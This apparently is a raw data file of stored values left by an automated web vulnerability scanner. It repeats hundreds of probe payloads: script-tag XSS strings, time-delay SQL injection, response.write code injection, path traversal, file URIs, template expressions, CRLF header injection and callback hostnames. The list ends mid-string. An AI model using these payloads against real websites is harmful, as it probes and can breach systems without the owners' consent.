AcuStart216874=297328AcuEnd","1AcuStart557045'\"113328AcuEnd","'+response.write(9769524*9251357)+'","\"+response.write(9769524*9251357)+\"","response.write(9769524*9251357)","'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9289)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qZQP(9572)\u003C\/ScRiPt>","PageView9528811","1AcuStartnhpek'\"AcuEnd","hitfhqaradeii.bxss.me","PageView\"||sleep(27*1000)*smpzbl||\"","PageView'||sleep(27*1000)*zyqzvq||'","PageView\"&&sleep(27*1000)*ardjtj&&\"","PageView'&&sleep(27*1000)*eoyeag&&'","ACUSTARTapyrvp","AcuStart.eznlx.AcuEnd","844862'\"^|;\u003C>525978","1236754\/..\/..\/xxx\\..\\..\\687836","file:\/\/\/864827\/105201","1864827\/..\/..\/xxx\\..\\..\\105201","AcuStartkwdqqAcuEnd","PageView&n968670=v994979","bVZacFdvbk0=","${9999464+9999968}","AcuStartohmrb${}AcuEnd","dctwyuqukw\u00250d\u00250aACUSTART:ACUEND","DcDEiRfo: BpHBq2IS","34oKMnYG","\"+response.write(9879423*9847072)+\"","response.write(9879423*9847072)","'+response.write(9879423*9847072)+'","PageView9392676","'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DjXU(9013)\u003C\/ScRiPt>","1AcuStartvhhxn'\"AcuEnd","hitiewumdmitm.bxss.me","PageView\"||sleep(27*1000)*bopysm||\"","PageView\"&&sleep(27*1000)*cioblf&&\"","PageView'||sleep(27*1000)*hymwal||'","PageView'&&sleep(27*1000)*ufcxtc&&'","\u0040\u0040nruCw","AcuStart.ujzfi.AcuEnd","1AcuStart980286 460438AcuEnd","-1 or AcuStart057187=021527AcuEnd","1AcuStart730850'\"072761AcuEnd","ACUSTARTpxspbt","PageViewYm4nX9sG'; waitfor delay '0:0:15' --","1AcuStart099756 668330AcuEnd","-1 or AcuStart706811=724043AcuEnd","1AcuStart728630'\"946136AcuEnd","1948260\/..\/..\/xxx\\..\\..\\288701","file:\/\/\/873048\/639530","1873048\/..\/..\/xxx\\..\\..\\639530","362480'\"^|;\u003C>196622","AcuStartkfhywAcuEnd","PageView&n950652=v924875","WEVKeHRPMGc=","${9999059+10000303}","AcuStartomlgb${}AcuEnd","745lAaB7: gIjTY1BJ","PT3f5h2S","epzmejelrd\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9440883*9308935)+\"","'+response.write(9440883*9308935)+'","response.write(9440883*9308935)","PageView9778253","'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9679)\u003C\/ScRiPt>","1AcuStartehrxc'\"AcuEnd","hitgfnzxnziie.bxss.me","AcuStart.qvnjl.AcuEnd","PageView'||sleep(27*1000)*xxpalt||'","PageView\"||sleep(27*1000)*arojzk||\"","PageView\"&&sleep(27*1000)*tkbmml&&\"","PageView'&&sleep(27*1000)*bahaht&&'","nxzapc","ACUSTARTuyddtn","1098130\/..\/..\/xxx\\..\\..\\235061","AcuStartjjfqeAcuEnd","PageView&n971014=v921988","AcuStartkaazy${}AcuEnd","${9999062+9999986}","c0xNWXBZeUk=","\u0040\u0040shlQ6","1AcuStart559401 066619AcuEnd","-1 or AcuStart644501=113134AcuEnd","1AcuStart951704'\"882255AcuEnd","1721923\/..\/..\/xxx\\..\\..\\934343","file:\/\/\/721923\/934343","PageView7TsoUMtQ'; waitfor delay '0:0:15' --","126836'\"^|;\u003C>608540","1AcuStart599905 128582AcuEnd","-1 or AcuStart634071=260697AcuEnd","1AcuStart677402'\"895881AcuEnd","cfbzhdqlsc\u00250d\u00250aACUSTART:ACUEND","9jLujKug: AVDeBK2Q","e6lmFcd8","\"+response.write(9770434*9235735)+\"","'+response.write(9770434*9235735)+'","response.write(9770434*9235735)","PageView9618824","1AcuStartguqzr'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9503)\u003C\/ScRiPt>","hitphmcukyavj.bxss.me","AcuStart.ciqbz.AcuEnd","PageView\"||sleep(27*1000)*pmoajx||\"","PageView'&&sleep(27*1000)*fmichb&&'","PageView'||sleep(27*1000)*dkfptu||'","PageView\"&&sleep(27*1000)*izknge&&\"","ACUSTARTugahql","1287338\/..\/..\/xxx\\..\\..\\997105","file:\/\/\/621406\/306227","1621406\/..\/..\/xxx\\..\\..\\306227","AcuStartswegnAcuEnd","164645'\"^|;\u003C>462974","PageView&n920382=v954355","${9999610+9999407}","AcuStartpiixp${}AcuEnd","VHhjY0FDV1U=","obmxyefhnc\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040Jf8AN","1AcuStart753656 489115AcuEnd","-1 or AcuStart238317=968918AcuEnd","PageViewtNlgPrxd'; waitfor delay '0:0:15' --","1AcuStart647363'\"563239AcuEnd","79q08Ag8: HRhfeAGy","O2yURTVd","1AcuStart413093 991238AcuEnd","-1 or AcuStart340249=092942AcuEnd","1AcuStart590410'\"309635AcuEnd","'+response.write(9739947*9998214)+'","\"+response.write(9739947*9998214)+\"","response.write(9739947*9998214)","PageViewtL39Fied'; waitfor delay '0:0:15' --","PageView9714188","'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9812)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9979)\u003C\/ScRiPt>","1AcuStartmohtz'\"AcuEnd","hitjfigdvsijq.bxss.me","AcuStart.iowim.AcuEnd","PageView\"||sleep(27*1000)*kgdhnn||\"","PageView'&&sleep(27*1000)*tjzcko&&'","PageView\"&&sleep(27*1000)*risief&&\"","PageView'||sleep(27*1000)*jbjqix||'","mpjjpd^","ACUSTARTnwudmi","1883535\/..\/..\/xxx\\..\\..\\211570","AcuStartypbcsAcuEnd","PageView&n973145=v978651","ajNkYnV1ZGc=","${10000477+9999433}","1425666\/..\/..\/xxx\\..\\..\\544198","file:\/\/\/425666\/544198","AcuStarthbywa${}AcuEnd","914604'\"^|;\u003C>028743","\u0040\u0040TaAcj","vpoyuksbht\u00250d\u00250aACUSTART:ACUEND","MfYOhHqM","s1aAeKYz: T7007uZi","-1 or AcuStart678167=985273AcuEnd","1AcuStart765461'\"283727AcuEnd","1AcuStart528728 554138AcuEnd","PageView5iEEcu9y'; waitfor delay '0:0:15' --","\"+response.write(9509798*9919418)+\"","response.write(9509798*9919418)","'+response.write(9509798*9919418)+'","1AcuStart414637 922376AcuEnd","1AcuStart057753'\"979386AcuEnd","-1 or AcuStart916179=127668AcuEnd","1p4cmflgO","PageView9662490","'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9615)\u003C\/ScRiPt>","1x70h98zO","\u0040\u0040kkBC6","PageViewnJjfc0aR'; waitfor delay '0:0:15' --","\u0040\u00407FRFw","PageViewXEbHtqO6'; waitfor delay '0:0:15' --","PageView9734258","'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9465)\u003C\/ScRiPt>","\u0040\u00408Gxd6","PageViewNI9vGkB3'; waitfor delay '0:0:15' --","PageView9897145","'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9110)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9183)\u003C\/ScRiPt>","PageView9065099","'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9927)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9402)\u003C\/ScRiPt>","\u0040\u0040L4nNm","PageView5ZP7R63R'; waitfor delay '0:0:15' --","\u0040\u0040Pr04N","PageView9592621","'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9929)\u003C\/ScRiPt>","PageView9096356","'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9167)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9343)\u003C\/ScRiPt>","\u0040\u0040N7Nlp","PageView1CFfs6Fz'; waitfor delay '0:0:15' --","PageView9507875","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9416)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9118)\u003C\/ScRiPt>","1XtbI49nO","da4649470f","PageViewe8d97b469dPageView","20510b31ea928fc20510","PageViewea4fb4be08PageView","a31989b91d","PageViewce4527b671PageView","PageView9788276","'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9401)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9492)\u003C\/ScRiPt>","1AcuStarttnplm'\"AcuEnd","hitbanzugbhgg.bxss.me","AcuStart.nigln.AcuEnd","PageView\"&&sleep(27*1000)*yqivre&&\"","PageView'||sleep(27*1000)*qqumie||'","PageView\"||sleep(27*1000)*koambl||\"","PageView'&&sleep(27*1000)*rdlqpu&&'","lnsyvk","ACUSTARTsfkaek","AcuStartgdaezAcuEnd","PageView&n972735=v927635","aVZyRmgyTFo=","1460800\/..\/..\/xxx\\..\\..\\362106","${9999131+9999393}","AcuStartewdsi${}AcuEnd","oyzpnprgxl\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/744272\/533050","1744272\/..\/..\/xxx\\..\\..\\533050","7B994lQt: s2GpWPBg","tggrU4aH","433885'\"^|;\u003C>424339","'+response.write(9915692*9857080)+'","\"+response.write(9915692*9857080)+\"","response.write(9915692*9857080)","\u0040\u0040wzBD1","1AcuStart875966 823759AcuEnd","-1 or AcuStart326295=778410AcuEnd","1AcuStart537363'\"611197AcuEnd","PageViewLjsZpKJQ'; waitfor delay '0:0:15' --","\u0040\u0040qwrfh","1AcuStart722505 478728AcuEnd","-1 or AcuStart342611=414995AcuEnd","1AcuStart254926'\"974470AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9037)\u003C\/ScRiPt>","PageView9416086","'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9512)\u003C\/ScRiPt>","1AcuStartohudn'\"AcuEnd","hitwwotrqmsnc.bxss.me","AcuStart.yyhek.AcuEnd","PageView\"||sleep(27*1000)*zltcnj||\"","PageView'||sleep(27*1000)*vtndce||'","PageView\"&&sleep(27*1000)*tsxdtb&&\"","PageView'&&sleep(27*1000)*krksye&&'","ACUSTARTuyhrol","AcuStartuwvpaAcuEnd","PageView&n923780=v979525","cWlIVHRmRlI=","1680238\/..\/..\/xxx\\..\\..\\667310","AcuStartttqld${}AcuEnd","${9999177+9999738}","cjxvwrkcse\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/498867\/136865","1498867\/..\/..\/xxx\\..\\..\\136865","SnB9a4LX: 6WTgx4oo","8cTfzaHv","651055'\"^|;\u003C>404892","'+response.write(9324317*9545366)+'","response.write(9324317*9545366)","\"+response.write(9324317*9545366)+\"","\u0040\u0040u9hBv","1AcuStart826875 870804AcuEnd","-1 or AcuStart488295=943484AcuEnd","1AcuStart808057'\"109804AcuEnd","PageView3JSfe1Im'; waitfor delay '0:0:15' --","\u0040\u0040R1caY","1AcuStart781861 744998AcuEnd","-1 or AcuStart509722=580357AcuEnd","1AcuStart803352'\"185497AcuEnd","PageView9500194","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9112)\u003C\/ScRiPt>","1rRRgnXGO","'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9977)\u003C\/ScRiPt>","PageView9459986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9669)\u003C\/ScRiPt>","1AcuStartwwdld'\"AcuEnd","hitowhhfpdpzg.bxss.me","AcuStart.isxku.AcuEnd","PageView'||sleep(27*1000)*sjliak||'","PageView\"||sleep(27*1000)*yjyxay||\"","PageView\"&&sleep(27*1000)*dzwsmf&&\"","PageView'&&sleep(27*1000)*ksuwns&&'","ACUSTARTdkveyp","AcuStartfqcctAcuEnd","PageView&n955553=v946516","cThXd2NiWFk=","1612383\/..\/..\/xxx\\..\\..\\992874","${9999139+9999498}","AcuStartgxvno${}AcuEnd","wmirpsirqh\u00250d\u00250aACUSTART:ACUEND","1586275\/..\/..\/xxx\\..\\..\\886180","file:\/\/\/586275\/886180","JJ7rRADa: BVwQ6c5w","4ZDp7AMK","022135'\"^|;\u003C>155673","'+response.write(9608410*9128938)+'","response.write(9608410*9128938)","\"+response.write(9608410*9128938)+\"","\u0040\u0040HbkbV","1AcuStart161912 197167AcuEnd","1AcuStart500544'\"546052AcuEnd","-1 or AcuStart267159=863420AcuEnd","PageViewPW6aBooT'; waitfor delay '0:0:15' --","\u0040\u0040yWsWA","1AcuStart145838 707798AcuEnd","-1 or AcuStart320603=062513AcuEnd","1AcuStart556878'\"288910AcuEnd","PageView9498421","'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9526)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9354)\u003C\/ScRiPt>","1AcuStarthwyxf'\"AcuEnd","hithzjxlenuol.bxss.me","AcuStart.woqcn.AcuEnd","PageView\"||sleep(27*1000)*fqkott||\"","PageView'&&sleep(27*1000)*xofvry&&'","PageView'||sleep(27*1000)*okkzjy||'","PageView\"&&sleep(27*1000)*xfyeze&&\"","yyghbl^","ACUSTARTlcunbh","AcuStartrndrpAcuEnd","PageView&n952307=v992132","WFlqUTRTbmE=","1341381\/..\/..\/xxx\\..\\..\\793549","${9999200+10000076}","AcuStartgofuj${}AcuEnd","ssgmfuokte\u00250d\u00250aACUSTART:ACUEND","1315099\/..\/..\/xxx\\..\\..\\631435","file:\/\/\/315099\/631435","JjzuXL65: 7MR0Hx95","4NHTJACy","751036'\"^|;\u003C>783771","\"+response.write(9299998*9335276)+\"","'+response.write(9299998*9335276)+'","response.write(9299998*9335276)","\u0040\u0040ODP5g","-1 or AcuStart862627=158433AcuEnd","1AcuStart723747 093840AcuEnd","1AcuStart710405'\"538623AcuEnd","PageViewstIarBvA'; waitfor delay '0:0:15' --","\u0040\u0040rBqGj","-1 or AcuStart747532=368440AcuEnd","1AcuStart839163 734210AcuEnd","1AcuStart036956'\"348112AcuEnd","PageView9837398","'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9334)\u003C\/ScRiPt>","1AcuStartsljmd'\"AcuEnd","hitektlpfmxyx.bxss.me","AcuStart.ziviu.AcuEnd","PageView\"||sleep(27*1000)*jwrmwx||\"","PageView'||sleep(27*1000)*zumbua||'","PageView\"&&sleep(27*1000)*ibjxfr&&\"","PageView'&&sleep(27*1000)*bdfbfm&&'","ACUSTARTahmjss","AcuStartfrucuAcuEnd","PageView&n930721=v974622","WEdFa2w4clg=","1791512\/..\/..\/xxx\\..\\..\\431601","AcuStartagcls${}AcuEnd","${9999665+10000112}","tqriztxkln\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/549597\/419905","1549597\/..\/..\/xxx\\..\\..\\419905","urqUuzjq: qtzySRVB","Mgp8mG7l","697116'\"^|;\u003C>370600","\"+response.write(9790412*9519228)+\"","'+response.write(9790412*9519228)+'","response.write(9790412*9519228)","\u0040\u0040oA3hu","1AcuStart307834 453348AcuEnd","-1 or AcuStart527295=887529AcuEnd","1AcuStart441694'\"761938AcuEnd","PageViewdollw3ba'; waitfor delay '0:0:15' --","\u0040\u0040NdSey","1AcuStart928095 717267AcuEnd","-1 or AcuStart922930=686812AcuEnd","1AcuStart562084'\"011832AcuEnd","PageView9896183","'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9947)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9634)\u003C\/ScRiPt>","1AcuStartlcfys'\"AcuEnd","hitszkgmwpgfv.bxss.me","AcuStart.uosth.AcuEnd","PageView\"&&sleep(27*1000)*mkgnhk&&\"","PageView'||sleep(27*1000)*etoczj||'","PageView\"||sleep(27*1000)*trlord||\"","PageView'&&sleep(27*1000)*hfdyew&&'","ACUSTARTkvimdm","AcuStartorvclAcuEnd","PageView&n960220=v923514","a1lDSzlxMFE=","1252190\/..\/..\/xxx\\..\\..\\960900","${9999665+9999416}","AcuStarttatow${}AcuEnd","otbxrtpivm\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/072103\/400853","1072103\/..\/..\/xxx\\..\\..\\400853","Jd2vJMer: 2V40xl4Y","n6z7Ue2Y","313996'\"^|;\u003C>166639","\"+response.write(9086824*9539626)+\"","response.write(9086824*9539626)","'+response.write(9086824*9539626)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9343)\u003C\/ScRiPt>","PageView9471627","'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9944)\u003C\/ScRiPt>","1AcuStartrfmzs'\"AcuEnd","hitibretwlkbn.bxss.me","AcuStart.xucdi.AcuEnd","PageView\"||sleep(27*1000)*fdnslq||\"","PageView\"&&sleep(27*1000)*glgdrb&&\"","PageView'||sleep(27*1000)*swdsux||'","PageView'&&sleep(27*1000)*jcfzuv&&'","kdmksq^","ACUSTARTovoqsx","AcuStartziaewAcuEnd","PageView&n961285=v945137","YmZ0RnJXT3A=","1639043\/..\/..\/xxx\\..\\..\\805821","${9999238+9999601}","AcuStartekzbj${}AcuEnd","jhopkwnhkg\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/972700\/964959","1972700\/..\/..\/xxx\\..\\..\\964959","nU9uHRNP: EsHGwQcp","uP1OJ3vL","833667'\"^|;\u003C>863632","\"+response.write(9263386*9590717)+\"","response.write(9263386*9590717)","'+response.write(9263386*9590717)+'","\u0040\u0040ijds9","1AcuStart021212 670836AcuEnd","-1 or AcuStart797764=900008AcuEnd","1AcuStart377977'\"158661AcuEnd","PageView7YzrZBY3'; waitfor delay '0:0:15' --","\u0040\u0040JQ9pq","-1 or AcuStart297304=333548AcuEnd","1AcuStart105392 158192AcuEnd","1AcuStart346486'\"397127AcuEnd","PageView9346423","'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9709)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9525)\u003C\/ScRiPt>","1AcuStartjrlzy'\"AcuEnd","hitvjmrzeirrt.bxss.me","AcuStart.ffiao.AcuEnd","PageView'||sleep(27*1000)*gitjao||'","PageView\"&&sleep(27*1000)*kcrcmp&&\"","PageView'&&sleep(27*1000)*wlvpnf&&'","PageView\"||sleep(27*1000)*ddajey||\"","ACUSTARThyserd","AcuStartpodmgAcuEnd","PageView&n914445=v959236","MGtzOFYwbGo=","1653787\/..\/..\/xxx\\..\\..\\367439","AcuStartoflsz${}AcuEnd","${9999423+9999696}","okopegyaaq\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295815\/162688","1295815\/..\/..\/xxx\\..\\..\\162688","faTgz65r","ZdQhr31N: EGT77CYd","803645'\"^|;\u003C>331206","\"+response.write(9270596*9184831)+\"","response.write(9270596*9184831)","'+response.write(9270596*9184831)+'","\u0040\u0040ClQSm","1AcuStart921954'\"121769AcuEnd","-1 or AcuStart357397=902763AcuEnd","1AcuStart274770 515939AcuEnd","PageViewlaaXhT0d'; waitfor delay '0:0:15' --","\u0040\u0040dzf8H","1AcuStart524541 651689AcuEnd","1AcuStart125395'\"167614AcuEnd","-1 or AcuStart386542=172682AcuEnd","PageView9020907","'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9890)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9023)\u003C\/ScRiPt>","1AcuStartwgczk'\"AcuEnd","hitaqfddbtjdt.bxss.me","AcuStart.joeec.AcuEnd","PageView\"&&sleep(27*1000)*cqnyjs&&\"","PageView\"||sleep(27*1000)*qrffmd||\"","PageView'||sleep(27*1000)*fjphvh||'","PageView'&&sleep(27*1000)*rrszfu&&'","ACUSTARThplurt","AcuStartggaprAcuEnd","PageView&n929831=v997646","bEcyUUlkbEI=","1718382\/..\/..\/xxx\\..\\..\\577823","AcuStartzcydo${}AcuEnd","${9999519+9999630}","ksbartxagt\u00250d\u00250aACUSTART:ACUEND","1881702\/..\/..\/xxx\\..\\..\\568231","file:\/\/\/881702\/568231","JLOoXJmk: pr7FeRBG","jt5TLqI8","557049'\"^|;\u003C>459836","\"+response.write(9553528*9532698)+\"","'+response.write(9553528*9532698)+'","response.write(9553528*9532698)","\u0040\u0040MTeCT","-1 or AcuStart225724=666212AcuEnd","1AcuStart894517 396640AcuEnd","1AcuStart804387'\"817107AcuEnd","PageViewYOjvuLNR'; waitfor delay '0:0:15' --","\u0040\u00401cH3s","1AcuStart933069 575905AcuEnd","-1 or AcuStart123690=047227AcuEnd","1AcuStart742231'\"401384AcuEnd","\u0040\u0040DBDtB","PageViewhsVzzb12'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9022)\u003C\/ScRiPt>","\u0040\u0040Q8yHs","PageViewFVep3Thx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9291)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9118)\u003C\/ScRiPt>","PageView9853652","'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9049)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYkI(9003)\u003C\/ScRiPt>","\u0040\u0040oQyEj","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WEHM(9707)\u003C\/ScRiPt>","PageViewnN0feEJ8'; waitfor delay '0:0:15' --","PageView9553039","'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9930)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9395)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9907)\u003C\/ScRiPt>","PageView9548271","'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9938)\u003C\/ScRiPt>","1AcuStartcpgnv'\"AcuEnd","hitdjzcjuzxka.bxss.me","AcuStart.vgrbl.AcuEnd","PageView\"||sleep(27*1000)*rvvxml||\"","PageView\"&&sleep(27*1000)*iiblsk&&\"","PageView'||sleep(27*1000)*gpcztl||'","PageView'&&sleep(27*1000)*nfwbqw&&'","ACUSTARTgrzwzt","AcuStartyqrqmAcuEnd","PageView&n975548=v914542","UG1Oc2hPam4=","1358130\/..\/..\/xxx\\..\\..\\153117","${9999526+10000464}","AcuStartfmrsh${}AcuEnd","idmxnyimyr\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295552\/611295","1295552\/..\/..\/xxx\\..\\..\\611295","vBXaE1MW: HedZK3so","obWfrJwE","110054'\"^|;\u003C>106568","'+response.write(9240734*9710932)+'","\"+response.write(9240734*9710932)+\"","response.write(9240734*9710932)","1MQEylRQO","\u0040\u0040n1FCm","1AcuStart601268 557160AcuEnd","-1 or AcuStart361898=802703AcuEnd","1AcuStart798211'\"683842AcuEnd","PageViewzlyNZK8D'; waitfor delay '0:0:15' --","\u0040\u0040PmNXC","-1 or AcuStart564284=941840AcuEnd","1AcuStart445564 660018AcuEnd","1AcuStart197326'\"705461AcuEnd","PageView9958818","'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9884)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9497)\u003C\/ScRiPt>","\u0040\u0040HP4ar","PageViewuCopXBWa'; waitfor delay '0:0:15' --","PageView9170777","'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9980)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9258)\u003C\/ScRiPt>","1MlyHLV8O","\u0040\u0040Bj0Rn","PageViewezJtOYYx'; waitfor delay '0:0:15' --","PageView9304070","'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9043)\u003C\/ScRiPt>","\u0040\u0040vH2ef","PageViewHNQiNcXy'; waitfor delay '0:0:15' --","PageView9569275","'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9457)\u003C\/ScRiPt>","1IovvG8tO","PageView9167856","'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9723)\u003C\/ScRiPt>","1NdiYRAEO","PageView9977775","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9010)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9112)\u003C\/ScRiPt>","\u0040\u0040lSymz","PageViewWKHcYUdY'; waitfor delay '0:0:15' --","\u0040\u0040oHsMu","PageViewPyIuCmEI'; waitfor delay '0:0:15' --","PageView9917897","'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9182)\u003C\/ScRiPt>","PageView9040930","'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9088)\u003C\/ScRiPt>","\u0040\u0040YCqp3","PageViewpNorHCM9'; waitfor delay '0:0:15' --","\u0040\u0040x1S9j","\u0040\u0040cfeiN","PageViewO5PguIMs'; waitfor delay '0:0:15' --","PageViewxrRGuUWr'; waitfor delay '0:0:15' --","PageView9107896","'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9711)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9128)\u003C\/ScRiPt>","PageView9837300","'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9145)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9757)\u003C\/ScRiPt>","PageView9981820","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9891)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9060)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9183)\u003C\/ScRiPt>","PageView9536895","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9156)\u003C\/ScRiPt>","\u0040\u0040A7IyA","PageViewwoNqD7ry'; waitfor delay '0:0:15' --","PageView9768353","'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9521)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9207)\u003C\/ScRiPt>","\u0040\u0040KdwrW","PageViewbSh0rXNe'; waitfor delay '0:0:15' --","\u0040\u0040Y9Q4k","PageView9527086","'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9727)\u003C\/ScRiPt>","PageViewBTYWNM3I'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9466)\u003C\/ScRiPt>","PageView9767739","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9261)\u003C\/ScRiPt>","\u0040\u0040pGEmq","PageView9AkTBgFG'; waitfor delay '0:0:15' --","\u0040\u0040b9Cw7","PageView1G7Qo5Tl'; waitfor delay '0:0:15' --","\u0040\u0040AvDeM","PageViewjmKlatmp'; waitfor delay '0:0:15' --","\u0040\u0040IVCfq","PageView9576598","'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9084)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9364)\u003C\/ScRiPt>","PageView34j51b5z'; waitfor delay '0:0:15' --","\u0040\u0040SGL67","PageView9513034","'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9071)\u003C\/ScRiPt>","PageViewWvzOhDMP'; waitfor delay '0:0:15' --","PageView9412325","'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9648)\u003C\/ScRiPt>","PageView9789663","'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9088)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 